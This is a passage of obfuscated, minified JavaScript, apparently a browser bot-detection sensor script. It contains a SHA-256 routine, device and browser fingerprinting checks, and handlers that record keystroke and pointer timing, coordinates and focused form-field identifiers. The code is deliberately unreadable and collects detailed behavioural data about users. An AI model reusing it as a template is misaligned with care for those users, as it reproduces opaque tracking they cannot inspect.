0;if(XMF<16)TjF[XMF]=d6F[OjF][XMF];else{KYF=FCF(TjF[XMF-15],7)^FCF(TjF[XMF-15],18)^TjF[XMF-15]>>>3;f4F=FCF(TjF[XMF-2],17)^FCF(TjF[XMF-2],19)^TjF[XMF-2]>>>10;TjF[XMF]=TjF[XMF-16]+KYF+TjF[XMF-7]+f4F;}f4F=FCF(G6F,6)^FCF(G6F,11)^FCF(G6F,25);DfF=G6F&k8F^~G6F&jLF;T0F=UjF+f4F+DfF+rLF[XMF]+TjF[XMF];KYF=FCF(QLF,2)^FCF(QLF,13)^FCF(QLF,22);DjF=QLF&GXF^QLF&rXF^GXF&rXF;C0F=KYF+DjF;UjF=jLF;jLF=k8F;k8F=G6F;G6F=wMF+T0F>>>0;wMF=rXF;rXF=GXF;GXF=QLF;QLF=T0F+C0F>>>0;}g6F=g6F+QLF;csF=csF+GXF;RlF=RlF+rXF;N0F=N0F+wMF;HSF=HSF+G6F;WYF=WYF+k8F;Q4F=Q4F+jLF;BfF=BfF+UjF;}return [g6F>>24&0xff,g6F>>16&0xff,g6F>>8&0xff,g6F&0xff,csF>>24&0xff,csF>>16&0xff,csF>>8&0xff,csF&0xff,RlF>>24&0xff,RlF>>16&0xff,RlF>>8&0xff,RlF&0xff,N0F>>24&0xff,N0F>>16&0xff,N0F>>8&0xff,N0F&0xff,HSF>>24&0xff,HSF>>16&0xff,HSF>>8&0xff,HSF&0xff,WYF>>24&0xff,WYF>>16&0xff,WYF>>8&0xff,WYF&0xff,Q4F>>24&0xff,Q4F>>16&0xff,Q4F>>8&0xff,Q4F&0xff,BfF>>24&0xff,BfF>>16&0xff,BfF>>8&0xff,BfF&0xff];};var IYF=function(){var NsF=Rn();var cYF=-1;if(NsF["indexOf"]('Trident/7.0')>-1)cYF=11;else if(NsF["indexOf"]('Trident/6.0')>-1)cYF=10;else if(NsF["indexOf"]('Trident/5.0')>-1)cYF=9;else cYF=0;return cYF>=9;};var MfF=function(){var zLF=hYF();var j0F=QF["Object"]["prototype"]["hasOwnProperty"].call(QF["Navigator"]["prototype"],'mediaDevices');var UfF=QF["Object"]["prototype"]["hasOwnProperty"].call(QF["Navigator"]["prototype"],'serviceWorker');var D0F=! !QF["window"]["browser"];var jmF=typeof QF["ServiceWorker"]==='function';var HjF=typeof QF["ServiceWorkerContainer"]==='function';var xmF=typeof QF["frames"]["ServiceWorkerRegistration"]==='function';var E8F=QF["window"]["location"]&&QF["window"]["location"]["protocol"]==='http:';var W4F=zLF&&(!j0F||!UfF||!jmF||!D0F||!HjF||!xmF)&&!E8F;return W4F;};var hYF=function(){var x6F=Rn();var sMF=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](x6F);var smF=QF["navigator"]["platform"]==='MacIntel'&&QF["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](x6F)&&!QF["window"]["MSStream"]&&typeof QF["navigator"]["standalone"]!=='undefined';return sMF||smF;};var NXF=function(FIF){var YjF=QF["Math"]["floor"](QF["Math"]["random"]()*100000+10000);var WMF=QF["String"](FIF*YjF);var USF=0;var x8F=[];var j4F=WMF["length"]>=18?true:false;while(x8F["length"]<6){x8F["push"](QF["parseInt"](WMF["slice"](USF,USF+2),10));USF=j4F?USF+3:USF+2;}var P4F=Oh(x8F);return [YjF,P4F];};var EmF=function(KgF){if(KgF===null||KgF===undefined){return 0;}var cMF=function zlF(vgF){return KgF["toLowerCase"]()["includes"](vgF["toLowerCase"]());};var x3F=0;(zmF&&zmF["fields"]||[])["some"](function(p3F){var hXF=p3F["type"];var IdF=p3F["labels"];if(IdF["some"](cMF)){x3F=s0F[hXF];if(p3F["extensions"]&&p3F["extensions"]["labels"]&&p3F["extensions"]["labels"]["some"](function(OSF){return KgF["toLowerCase"]()["includes"](OSF["toLowerCase"]());})){x3F=s0F[p3F["extensions"]["type"]];}return true;}return false;});return x3F;};var qwF=function(GwF){if(GwF===undefined||GwF==null){return false;}var F8F=function YMF(PMF){return GwF["toLowerCase"]()===PMF["toLowerCase"]();};return KMF["some"](F8F);};var F0F=function(tjF){try{var JLF=new (QF["Set"])(QF["Object"]["values"](s0F));return tjF["split"](';')["some"](function(nmF){var g8F=nmF["split"](',');var Q0F=QF["Number"](g8F[g8F["length"]-1]);return JLF["has"](Q0F);});}catch(DlF){return false;}};var jsF=function(A4F){var lmF='';var EjF=0;if(A4F==null||QF["document"]["activeElement"]==null){return fv(hE,["elementFullId",lmF,"elementIdType",EjF]);}var N3F=['id','name','for','placeholder','aria-label','aria-labelledby'];N3F["forEach"](function(wIF){if(!A4F["hasAttribute"](wIF)||lmF!==''&&EjF!==0){return;}var UgF=A4F["getAttribute"](wIF);if(lmF===''&&(UgF!==null||UgF!==undefined)){lmF=UgF;}if(EjF===0){EjF=EmF(UgF);}});return fv(hE,["elementFullId",lmF,"elementIdType",EjF]);};var WXF=function(Z3F){var IjF;if(Z3F==null){IjF=QF["document"]["activeElement"];}else IjF=Z3F;if(QF["document"]["activeElement"]==null)return -1;var wSF=IjF["getAttribute"]('name');if(wSF==null){var QjF=IjF["getAttribute"]('id');if(QjF==null)return -1;else return HPF(QjF);}return HPF(wSF);};var ljF=function(wsF){var VwF=-1;var xIF=[];if(! !wsF&&typeof wsF==='string'&&wsF["length"]>0){var AfF=wsF["split"](';');if(AfF["length"]>1&&AfF[AfF["length"]-1]===''){AfF["pop"]();}VwF=QF["Math"]["floor"](QF["Math"]["random"]()*AfF["length"]);var EXF=AfF[VwF]["split"](',');for(var MIF in EXF){if(!QF["isNaN"](EXF[MIF])&&!QF["isNaN"](QF["parseInt"](EXF[MIF],10))){xIF["push"](EXF[MIF]);}}}else{var ZwF=QF["String"](RD(1,5));var KXF='1';var R6F=QF["String"](RD(20,70));var t4F=QF["String"](RD(100,300));var GYF=QF["String"](RD(100,300));xIF=[ZwF,KXF,R6F,t4F,GYF];}return [VwF,xIF];};var b6F=function(rsF,vfF){var gMF=typeof rsF==='string'&&rsF["length"]>0;var TYF=!QF["isNaN"](vfF)&&(QF["Number"](vfF)===-1||CMF()<QF["Number"](vfF));if(!(gMF&&TYF)){return false;}var x4F='^([a-fA-F0-9]{31,32})$';return rsF["search"](x4F)!==-1;};var UYF=function(H0F,h4F,K4F){var m3F;do{m3F=JSF(ZW,[H0F,h4F]);}while(UL(kh(m3F,K4F),EH));return m3F;};var hlF=function(MwF){XR.push(EG);var lLF=hYF(MwF);var lXF=QF[ZH()[qs(EH)](mI,AZF,tX,zs)][c3()[pS(tX)](cs,hr)][vY()[zd(xX)].apply(null,[nf,Xs(EH),nEF,hbF])].call(QF[SL()[g4(AL)].call(null,EQ,QL)][UL(typeof c3()[pS(VL)],G3([],[][[]]))?c3()[pS(XX)](U7F,x9):c3()[pS(tX)](cs,hr)],lX(typeof Lj()[H3(Ej)],G3([],[][[]]))?Lj()[H3(QD)].apply(null,[Ar,J5,DL,Nw]):Lj()[H3(qf)].call(null,sI,qv,wV,Qr));var hgF=QF[ZH()[qs(EH)].call(null,bJ,AZF,tX,zs)][c3()[pS(tX)].apply(null,[cs,hr])][vY()[zd(xX)].apply(null,[Xs(Xs({})),VT,nEF,hbF])].call(QF[SL()[g4(AL)](EQ,QL)][c3()[pS(tX)](cs,hr)],m4()[cL(Xl)].call(null,Vw,q5,bI));var MXF=Xs(Xs(QF[Om()[t4(Ys)](zl,BH)][UL(typeof vY()[zd(Hw)],G3([],[][[]]))?vY()[zd(N3)](Xs(Xs(EH)),Xs(tj),M2,pv):vY()[zd(bY)](pf,Xs(EH),B4,vbF)]));var rwF=UL(typeof QF[UL(typeof c3()[pS(m3)],'undefined')?c3()[pS(XX)](Zf,M9):c3()[pS(Wf)](W0,HS)],m4()[cL(m3)](j8,cX,lV));var c4F=UL(typeof QF[Om()[t4(bY)].apply(null,[bJ,Gr])],m4()[cL(m3)](j8,Xs(Xs([])),lV));var N6F=UL(typeof QF[Om()[t4(Xl)].call(null,X2,Jq)][UL(typeof m4()[cL(R8)],'undefined')?m4()[cL(Ej)](zxF,Gf,A2):m4()[cL(gS)](hbF,SR,Fr)],m4()[cL(m3)](j8,Xl,lV));var s4F=QF[Om()[t4(Ys)].call(null,zl,BH)][SL()[g4(R8)](xs,MS)]&&UL(QF[Om()[t4(Ys)].apply(null,[zl,BH])][SL()[g4(R8)].call(null,xs,MS)][lX(typeof vY()[zd(Hw)],'undefined')?vY()[zd(Xl)](gS,vV,FX,Bq):vY()[zd(N3)].apply(null,[nf,IX,nWF,zU])],Om()[t4(gS)](R4,c0));var VmF=lLF&&(Xs(lXF)||Xs(hgF)||Xs(rwF)||Xs(MXF)||Xs(c4F)||Xs(N6F))&&Xs(s4F);var lYF;return XR.pop(),lYF=VmF,lYF;};var YwF=function(FLF){XR.push(m9);var KfF;return KfF=GIF()[SL()[g4(G4)].apply(null,[xz,Ej])](function nSF(RLF){XR.push(UT);while(tj)switch(RLF[vY()[zd(R8)].call(null,Xs(Xs(EH)),q8,qN,Zf)]=RLF[xd()[lf(R4)](cl,mI,W0,AT,ww)]){case EH:if(vH(vY()[zd(gS)].call(null,nf,Fz,dN,KJ),QF[vY()[zd(GI)](ql,bY,fh,L0)])){RLF[xd()[lf(R4)](cl,IR,qL,AT,ww)]=qf;break;}{var x0F;return x0F=RLF[lX(typeof Lj()[H3(XK)],G3([],[][[]]))?Lj()[H3(xX)](nf,nxF,tX,Iv):Lj()[H3(qf)](qL,Fh,cS,AT)](Om()[t4(Hw)](gX,Tw),null),XR.pop(),x0F;}case qf:{var JXF;return JXF=RLF[Lj()[H3(xX)].apply(null,[bY,nxF,tX,Iv])](Om()[t4(Hw)].call(null,gX,Tw),QF[vY()[zd(GI)].apply(null,[jd,cI,fh,L0])][vY()[zd(gS)].apply(null,[lS,XX,dN,KJ])][UL(typeof m4()[cL(ql)],G3('',[][[]]))?m4()[cL(Ej)](Y0,nl,vT):m4()[cL(GI)].apply(null,[nl,R8,Mr])](FLF)),XR.pop(),JXF;}case XX:case tJ()[zB(Gf)].apply(null,[VG,xkF,Ys,Xl,XX,H0]):{var z0F;return z0F=RLF[Lj()[H3(sL)](v0,xs,ww,G0)](),XR.pop(),z0F;}}XR.pop();},null,null,null,QF[Lj()[H3(Kw)](TX,hq,N3,zj)]),XR.pop(),KfF;};var tIF=function(){if(Xs(Xs(gM))){}else if(Xs({})){}else if(Xs([])){}else if(Xs([])){}else if(Xs([])){}else if(Xs(AZ)){}else if(Xs(Xs(gM))){}else if(Xs({})){}else if(Xs(Xs(gM))){}else if(Xs(AZ)){}else if(Xs({})){}else if(Xs([])){}else if(Xs(AZ)){}else if(Xs([])){}else if(Xs(AZ)){}else if(Xs(AZ)){}else if(Xs(Xs(gM))){}else if(Xs(Xs(gM))){}else if(Xs(AZ)){}else if(Xs({})){}else if(Xs(Xs(gM))){}else if(Xs(AZ)){}else if(Xs([])){}else if(Xs(AZ)){}else if(Xs(Xs(gM))){}else if(Xs(AZ)){}else if(Xs(AZ)){}else if(Xs([])){}else if(Xs(Xs(gM))){}else if(Xs(AZ)){}else if(Xs({})){}else if(Xs({})){}else if(Xs([])){}else if(Xs(Xs(gM))){}else if(Xs(Xs(gM))){}else if(Xs(AZ)){}else if(Xs([])){}else if(Xs({})){}else if(Xs([])){}else if(Xs(Xs(gM))){}else if(Xs([])){}else if(Xs([])){}else if(Xs({})){}else if(Xs({})){}else if(Xs([])){}else if(Xs({})){}else if(Xs(AZ)){}else if(Xs([])){}else if(Xs([])){}else if(Xs(Xs([]))){return function NgF(FwF){XR.push(Pv);var z6F=G3(FwF[c3()[pS(Vw)](qw,RY)],FwF[tJ()[zB(sL)].call(null,vz,DL,Ys,Fs,XK,f0)]);var EIF;return EIF=RCF(slF(QF[xd()[lf(ww)].call(null,hB,vV,q8,lkF,ww)](z6F))),XR.pop(),EIF;};}else{}};var CmF=function(){XR.push(rw);try{var F6F=XR.length;var q6F=Xs(Xs(gM));var sfF=mq();var KsF=YLF()[tJ()[zB(Kw)].call(null,zs,n8,X0,Wf,N3,kv)](new (QF[ZH()[qs(DL)].apply(null,[kv,jL,tX,QD])])(xd()[lf(lS)].call(null,EH,lS,kv,Fz,tj),SL()[g4(zj)](Af,DB)),m4()[cL(Wf)](D2,Y9,qw));var dlF=mq();var QMF=fR(dlF,sfF);var DLF;return DLF=fv(hE,[c3()[pS(zl)](sd,pCF),KsF,c3()[pS(YX)].call(null,X2,ZO),QMF]),XR.pop(),DLF;}catch(KdF){XR.splice(fR(F6F,tj),Infinity,rw);var lSF;return XR.pop(),lSF={},lSF;}XR.pop();};var YLF=function(){XR.push(lt);var FXF=QF[lX(typeof SL()[g4(Hw)],G3('',[][[]]))?SL()[g4(VL)](GL,sL):SL()[g4(tj)](n9,EG)][Om()[t4(OY)].call(null,qw,OU)]?QF[SL()[g4(VL)](GL,sL)][Om()[t4(OY)](qw,OU)]:Ws(tj);var PlF=QF[SL()[g4(VL)](GL,sL)][xd()[lf(xX)](kv,kv,vV,Bt,m3)]?QF[SL()[g4(VL)].call(null,GL,sL)][xd()[lf(xX)].apply(null,[kv,Ar,Xs(tj),Bt,m3])]:Ws(tj);var f0F=QF[vY()[zd(GI)](nl,Ns,cv,L0)][Om()[t4(Vw)](qz,qAF)]?QF[vY()[zd(GI)](qL,G0,cv,L0)][Om()[t4(Vw)](qz,qAF)]:Ws(tj);var JwF=QF[vY()[zd(GI)](Xs(Xs({})),Xs(tj),cv,L0)][SL()[g4(sI)].apply(null,[sn,VL])]?QF[vY()[zd(GI)].call(null,VY,Yh,cv,L0)][lX(typeof SL()[g4(Vw)],'undefined')?SL()[g4(sI)](sn,VL):SL()[g4(tj)](HV,XJ)]():Ws(tj);var B0F=QF[vY()[zd(GI)].apply(null,[AL,QL,cv,L0])][tJ()[zB(X0)].apply(null,[sz,AZF,N3,Hw,m3,sd])]?QF[vY()[zd(GI)](nl,Ej,cv,L0)][UL(typeof tJ()[zB(Ys)],G3([],[][[]]))?tJ()[zB(G0)](Yh,c2,R4,j8,HO,zj):tJ()[zB(X0)](sz,AZF,DB,Xs(Xs([])),m3,Xs([]))]:Ws(tj);var jfF=Ws(tj);var hfF=[c3()[pS(m3)](QL,MV),jfF,c3()[pS(sd)](Tl,j9),JSF(Dg,[]),KK(XA,[]),KK(wp,[]),KK(Qx,[]),JSF(gM,[]),KK(EE,[]),FXF,PlF,f0F,JwF,B0F];var GdF;return GdF=hfF[vY()[zd(sL)](Xl,qL,CAF,Tl)](Om()[t4(X0)](XX,scF)),XR.pop(),GdF;};var xfF=function(){var UMF;XR.push(Eh);return UMF=KK(SP,[QF[Om()[t4(Ys)](zl,SbF)]]),XR.pop(),UMF;};var NfF=function(){var pIF=[hSF,SMF];XR.push(kr);var J6F=pZF(lMF);if(lX(J6F,Xs(Xs(gM)))){try{var s6F=XR.length;var nLF=Xs(AZ);var TdF=QF[Om()[t4(T3)].call(null,zs,OJ)](J6F)[xd()[lf(tX)].apply(null,[mI,Gf,Xs(Xs([])),Mz,G0])](SL()[g4(zl)].call(null,xt,fS));if(t7F(TdF[c3()[pS(EH)].call(null,tX,NJ)],ww)){var LXF=QF[Om()[t4(m3)](LS,nWF)](TdF[qf],Yl[Ej]);LXF=QF[Om()[t4(G4)].apply(null,[bw,ks])](LXF)?hSF:LXF;pIF[EH]=LXF;}}catch(mmF){XR.splice(fR(s6F,tj),Infinity,kr);}}var l0F;return XR.pop(),l0F=pIF,l0F;};var v4F=function(){XR.push(RX);var HsF=[Ws(Yl[xX]),Ws(tj)];var ISF=pZF(CXF);if(lX(ISF,Xs({}))){try{var BIF=XR.length;var glF=Xs([]);var HmF=QF[Om()[t4(T3)].call(null,zs,Mn)](ISF)[xd()[lf(tX)].call(null,mI,bJ,bl,g0,G0)](SL()[g4(zl)](sh,fS));if(t7F(HmF[c3()[pS(EH)](tX,cw)],Yl[QD])){var SSF=QF[lX(typeof Om()[t4(XK)],G3([],[][[]]))?Om()[t4(m3)](LS,S8):Om()[t4(ww)](nWF,EG)](HmF[tj],m3);var tXF=QF[Om()[t4(m3)](LS,S8)](HmF[XX],m3);SSF=QF[lX(typeof Om()[t4(EH)],G3('',[][[]]))?Om()[t4(G4)](bw,xI):Om()[t4(ww)](qZF,IkF)](SSF)?Ws(tj):SSF;tXF=QF[Om()[t4(G4)](bw,xI)](tXF)?Ws(tj):tXF;HsF=[tXF,SSF];}}catch(PjF){XR.splice(fR(BIF,tj),Infinity,RX);}}var WjF;return XR.pop(),WjF=HsF,WjF;};var fYF=function(){XR.push(xt);var TwF=c3()[pS(m3)].apply(null,[QL,JV]);var PXF=pZF(CXF);if(PXF){try{var JfF=XR.length;var A0F=Xs({});var zdF=QF[Om()[t4(T3)].call(null,zs,Y7F)](PXF)[UL(typeof xd()[lf(Fs)],G3(c3()[pS(m3)](QL,JV),[][[]]))?xd()[lf(tj)](Q2,R4,Y9,Z9,fpF):xd()[lf(tX)].apply(null,[mI,m0,DB,nG,G0])](SL()[g4(zl)].call(null,mN,fS));TwF=zdF[EH];}catch(bdF){XR.splice(fR(JfF,tj),Infinity,xt);}}var G4F;return XR.pop(),G4F=TwF,G4F;};var v0F=function(vXF,AYF){XR.push(g2);for(var vdF=EH;Zj(vdF,AYF[c3()[pS(EH)](tX,kt)]);vdF++){var p4F=AYF[vdF];p4F[Lj()[H3(ww)].apply(null,[bJ,XV,m3,qG])]=p4F[lX(typeof Lj()[H3(Fs)],'undefined')?Lj()[H3(ww)](gX,XV,m3,qG):Lj()[H3(qf)](j8,ZkF,YK,kt)]||Xs([]);p4F[Om()[t4(xX)](dz,EgF)]=Xs(Xs(AZ));if(vH(vY()[zd(XK)](Tl,Hw,ZN,bY),p4F))p4F[m4()[cL(DL)](sr,Xs(tj),Tz)]=Xs(Xs({}));QF[UL(typeof ZH()[qs(Gf)],G3([],[][[]]))?ZH()[qs(XX)].call(null,YX,M9,cD,MK):ZH()[qs(EH)].apply(null,[T3,hkF,tX,zs])][c3()[pS(Gf)].apply(null,[wr,bpF])](vXF,rjF(p4F[xd()[lf(Ej)](nl,tX,Xs(EH),X9,XX)]),p4F);}XR.pop();};var MLF=function(tSF,DMF,KmF){XR.push(CD);if(DMF)v0F(tSF[c3()[pS(tX)](cs,JU)],DMF);if(KmF)v0F(tSF,KmF);QF[ZH()[qs(EH)].apply(null,[qf,bN,tX,zs])][c3()[pS(Gf)](wr,b8)](tSF,lX(typeof c3()[pS(ql)],'undefined')?c3()[pS(tX)](cs,JU):c3()[pS(XX)](wU,A2),fv(hE,[m4()[cL(DL)](sr,N3,LG),Xs(Xs(gM))]));var SLF;return XR.pop(),SLF=tSF,SLF;};var rjF=function(v6F){XR.push(GV);var Y4F=vYF(v6F,Om()[t4(lS)](WB,Ml));var KjF;return KjF=q6(vY()[zd(Ns)](SR,Xs(Xs([])),hr,Ow),bIF(Y4F))?Y4F:QF[Om()[t4(R4)](G4,f3)](Y4F),XR.pop(),KjF;};var vYF=function(IwF,c0F){XR.push(k9);if(Pd(SL()[g4(lS)].call(null,H4,q5),bIF(IwF))||Xs(IwF)){var BsF;return XR.pop(),BsF=IwF,BsF;}var YmF=IwF[QF[UL(typeof SL()[g4(m0)],G3('',[][[]]))?SL()[g4(tj)](x4,GEF):SL()[g4(Ys)].call(null,A6,r3)][vY()[zd(gX)](bJ,pf,vZF,q8)]];if(lX(mpF(EH),YmF)){var NLF=YmF.call(IwF,c0F||c3()[pS(X0)](pf,Gz));if(Pd(SL()[g4(lS)](H4,q5),bIF(NLF))){var b0F;return XR.pop(),b0F=NLF,b0F;}throw new (QF[m4()[cL(Ys)](jL,Xs(Xs({})),UH)])(UL(typeof m4()[cL(Vw)],G3([],[][[]]))?m4()[cL(Ej)].apply(null,[nFF,BS,R7F]):m4()[cL(MS)].call(null,Pt,W0,MI));}var P8F;return P8F=(UL(Om()[t4(lS)].call(null,WB,MJ),c0F)?QF[Om()[t4(R4)](G4,rFF)]:QF[SL()[g4(Kw)](KI,rw)])(IwF),XR.pop(),P8F;};var C4F=function(wmF){XR.push(QV);if(Xs(wmF)){vLF=X8;AlF=IL;gwF=Yl[X4];fSF=Yl[Kw];zYF=Qg[UL(typeof m4()[cL(ql)],'undefined')?m4()[cL(Ej)].apply(null,[Er,G4,gf]):m4()[cL(cI)](Hw,Pj,Y8)]();xsF=Ej;k0F=Ej;bsF=Qg[lX(typeof m4()[cL(tX)],G3('',[][[]]))?m4()[cL(cI)].apply(null,[Hw,ql,Y8]):m4()[cL(Ej)].apply(null,[FbF,f0,ft])]();h3F=Ej;}XR.pop();};var QfF=function(){XR.push(Xq);PwF=c3()[pS(m3)].call(null,QL,Zr);d4F=EH;jdF=EH;VSF=EH;XXF=c3()[pS(m3)](QL,Zr);pYF=EH;OmF=EH;n0F=EH;fgF=c3()[pS(m3)](QL,Zr);E6F=EH;KwF=EH;XR.pop();kSF=EH;CjF=EH;MSF=EH;gmF=Yl[XK];};var c3F=function(){WdF=EH;XR.push(FU);R4F=c3()[pS(m3)].apply(null,[QL,qAF]);kXF={};SjF=c3()[pS(m3)](QL,qAF);XR.pop();AMF=EH;SmF=EH;};var twF=function(DwF,F3F,q4F){XR.push(hq);try{var t3F=XR.length;var cmF=Xs(Xs(gM));var YSF=Yl[XK];var IIF=Xs({});if(lX(F3F,Yl[xX])&&t7F(jdF,gwF)){if(Xs(fsF[Om()[t4(cI)].call(null,P8,ff)])){IIF=Xs(Xs({}));fsF[Om()[t4(cI)](P8,ff)]=Xs(Xs(AZ));}var VjF;return VjF=fv(hE,[lX(typeof ZH()[qs(G0)],G3(c3()[pS(m3)](QL,fG),[][[]]))?ZH()[qs(QD)](A9,Cv,qf,pV):ZH()[qs(XX)](tj,b9,qT,ZpF),YSF,m4()[cL(gX)](mR,Y9,Ih),IIF,ZH()[qs(X4)].apply(null,[hB,L2,tX,tG]),d4F]),XR.pop(),VjF;}if(UL(F3F,tj)&&Zj(d4F,AlF)||lX(F3F,tj)&&Zj(jdF,gwF)){var L4F=DwF?DwF:QF[Om()[t4(Ys)].call(null,zl,fs)][SL()[g4(SR)](Nt,KJ)];var Z8F=Ws(tj);var l4F=Ws(tj);if(L4F&&L4F[SL()[g4(A9)].apply(null,[lq,zn])]&&L4F[c3()[pS(qL)](r0,D)]){Z8F=QF[SL()[g4(m3)](F3,t6)][Om()[t4(VL)](I4,N0)](L4F[SL()[g4(A9)].apply(null,[lq,zn])]);l4F=QF[SL()[g4(m3)](F3,t6)][Om()[t4(VL)](I4,N0)](L4F[lX(typeof c3()[pS(lS)],G3([],[][[]]))?c3()[pS(qL)](r0,D):c3()[pS(XX)].apply(null,[P9,APF])]);}else if(L4F&&L4F[SL()[g4(Fz)].apply(null,[Vj,Y9])]&&L4F[lX(typeof SL()[g4(T3)],'undefined')?SL()[g4(Tl)](Dz,YH):SL()[g4(tj)](gX,Ph)]){Z8F=QF[SL()[g4(m3)](F3,t6)][Om()[t4(VL)](I4,N0)](L4F[SL()[g4(Fz)](Vj,Y9)]);l4F=QF[lX(typeof SL()[g4(XK)],'undefined')?SL()[g4(m3)].apply(null,[F3,t6]):SL()[g4(tj)].call(null,SK,pv)][Om()[t4(VL)].apply(null,[I4,N0])](L4F[SL()[g4(Tl)].apply(null,[Dz,YH])]);}var qlF=L4F[c3()[pS(q5)](RI,Dz)];if(q6(qlF,null))qlF=L4F[c3()[pS(kv)].apply(null,[bJ,CPF])];var BLF=WXF(qlF);YSF=fR(mq(),q4F);var TlF=c3()[pS(m3)].call(null,QL,fG)[xd()[lf(N3)].apply(null,[zJ,H0,Xs(Xs(tj)),M5,tX])](CjF,c3()[pS(Tl)](TX,tr))[xd()[lf(N3)].call(null,zJ,VT,Nw,M5,tX)](F3F,c3()[pS(Tl)].call(null,TX,tr))[xd()[lf(N3)](zJ,YX,bY,M5,tX)](YSF,c3()[pS(Tl)](TX,tr))[xd()[lf(N3)](zJ,hB,qj,M5,tX)](Z8F,c3()[pS(Tl)](TX,tr))[xd()[lf(N3)].call(null,zJ,VT,cX,M5,tX)](l4F);if(lX(F3F,tj)){TlF=c3()[pS(m3)](QL,fG)[xd()[lf(N3)](zJ,KX,RI,M5,tX)](TlF,c3()[pS(Tl)].apply(null,[TX,tr]))[xd()[lf(N3)](zJ,AL,Wf,M5,tX)](BLF);var P6F=Pd(typeof L4F[m4()[cL(qL)](t6,pf,AO)],SL()[g4(DL)](zW,Nd))?L4F[UL(typeof m4()[cL(cX)],'undefined')?m4()[cL(Ej)].call(null,LZF,Ej,pbF):m4()[cL(qL)](t6,Xs(tj),AO)]:L4F[m4()[cL(q5)].call(null,ET,nl,c7F)];if(Pd(P6F,null)&&lX(P6F,tj))TlF=c3()[pS(m3)].apply(null,[QL,fG])[xd()[lf(N3)].apply(null,[zJ,MS,DB,M5,tX])](TlF,c3()[pS(Tl)].call(null,TX,tr))[xd()[lf(N3)].apply(null,[zJ,Ow,f0,M5,tX])](P6F);}if(Pd(typeof L4F[vY()[zd(q5)](H0,Ej,jN,wPF)],SL()[g4(DL)].apply(null,[zW,Nd]))&&UL(L4F[vY()[zd(q5)].call(null,Fz,mI,jN,wPF)],Xs({})))TlF=c3()[pS(m3)].call(null,QL,fG)[xd()[lf(N3)](zJ,H0,VL,M5,tX)](TlF,Lj()[H3(rw)](X0,J5,ww,Zh));TlF=c3()[pS(m3)].apply(null,[QL,fG])[xd()[lf(N3)].call(null,zJ,Y9,lS,M5,tX)](TlF,lX(typeof Om()[t4(Tl)],G3('',[][[]]))?Om()[t4(X0)](XX,ld):Om()[t4(ww)](H6,JAF));VSF=G3(G3(G3(G3(G3(VSF,CjF),F3F),YSF),Z8F),l4F);PwF=G3(PwF,TlF);}if(UL(F3F,Qg[Om()[t4(zj)].apply(null,[r3,j0])]()))d4F++;else jdF++;CjF++;var QmF;return QmF=fv(hE,[ZH()[qs(QD)](GI,Cv,qf,pV),YSF,m4()[cL(gX)](mR,pf,Ih),IIF,ZH()[qs(X4)](jd,L2,tX,tG),d4F]),XR.pop(),QmF;}catch(fjF){XR.splice(fR(t3F,tj),Infinity,hq);}XR.pop();};var hjF=function(jgF,d0F,UsF){XR.push(xB);try{var rmF=XR.length;var cwF=Xs(Xs(gM));var pjF=jgF?jgF:QF[UL(typeof Om()[t4(Kw)],G3([],[][[]]))?Om()[t4(ww)].call(null,q1F,hV):Om()[t4(Ys)](zl,YS)][SL()[g4(SR)](Ww,KJ)];var PmF=EH;var AXF=Ws(tj);var XjF=tj;var ngF=Xs({});if(t7F(AMF,vLF)){if(Xs(fsF[lX(typeof Om()[t4(GI)],G3('',[][[]]))?Om()[t4(cI)].call(null,P8,TY):Om()[t4(ww)](bl,mEF)])){ngF=Xs(Xs({}));fsF[Om()[t4(cI)](P8,TY)]=Xs(Xs(AZ));}var ILF;return ILF=fv(hE,[ZH()[qs(QD)].call(null,G0,Xr,qf,pV),PmF,lX(typeof Om()[t4(Tl)],G3([],[][[]]))?Om()[t4(gX)](mr,x3):Om()[t4(ww)].call(null,rV,cI),AXF,m4()[cL(gX)](mR,H0,HO),ngF]),XR.pop(),ILF;}if(Zj(AMF,vLF)&&pjF&&lX(pjF[Om()[t4(qL)].apply(null,[n8,dI])],undefined)){AXF=pjF[Om()[t4(qL)].call(null,n8,dI)];var X6F=pjF[SL()[g4(D2)].call(null,tF,Ys)];var sdF=pjF[SL()[g4(jd)].apply(null,[xB,QD])]?tj:EH;var HdF=pjF[c3()[pS(bJ)](I4,mEF)]?tj:Qg[Om()[t4(Kw)](KN,xV)]();var M0F=pjF[m4()[cL(kv)](T5,W0,Or)]?tj:EH;var M4F=pjF[m4()[cL(bJ)].call(null,MS,n8,WX)]?tj:EH;var OLF=G3(G3(G3(Uj(sdF,ql),Uj(HdF,ww)),Uj(M0F,Yl[cX])),M4F);PmF=fR(mq(),UsF);var cdF=WXF(null);var psF=EH;if(X6F&&AXF){if(lX(X6F,EH)&&lX(AXF,Yl[XK])&&lX(X6F,AXF))AXF=Ws(tj);else AXF=lX(AXF,EH)?AXF:X6F;}if(UL(HdF,EH)&&UL(M0F,EH)&&UL(M4F,EH)&&rI(AXF,VY)){if(UL(d0F,XX)&&t7F(AXF,Yl[C3])&&LFF(AXF,Yl[Fs]))AXF=Ws(qf);else if(t7F(AXF,Hw)&&LFF(AXF,bY))AXF=Ws(XX);else if(t7F(AXF,vbF)&&LFF(AXF,Qg[c3()[pS(v0)].call(null,Dq,vX)]()))AXF=Ws(Yl[QD]);else AXF=Ws(qf);}if(lX(cdF,CwF)){BXF=EH;CwF=cdF;}else BXF=G3(BXF,tj);var RmF=nYF(AXF);if(UL(RmF,EH)){var DXF=c3()[pS(m3)](QL,VG)[xd()[lf(N3)](zJ,bY,Xs(Xs({})),CJ,tX)](AMF,c3()[pS(Tl)].call(null,TX,sp))[xd()[lf(N3)](zJ,sI,nf,CJ,tX)](d0F,c3()[pS(Tl)](TX,sp))[UL(typeof xd()[lf(QD)],G3(c3()[pS(m3)](QL,VG),[][[]]))?xd()[lf(tj)](MD,G0,qf,zAF,cr):xd()[lf(N3)](zJ,q5,Fz,CJ,tX)](PmF,c3()[pS(Tl)](TX,sp))[UL(typeof xd()[lf(R4)],G3([],[][[]]))?xd()[lf(tj)].call(null,DB,sL,TX,mI,nU):xd()[lf(N3)](zJ,X0,r0,CJ,tX)](AXF,c3()[pS(Tl)].apply(null,[TX,sp]))[xd()[lf(N3)](zJ,X0,Xs(Xs(tj)),CJ,tX)](psF,c3()[pS(Tl)].call(null,TX,sp))[xd()[lf(N3)].call(null,zJ,Ow,q8,CJ,tX)](OLF,c3()[pS(Tl)](TX,sp))[xd()[lf(N3)](zJ,v0,bY,CJ,tX)](cdF);if(lX(typeof 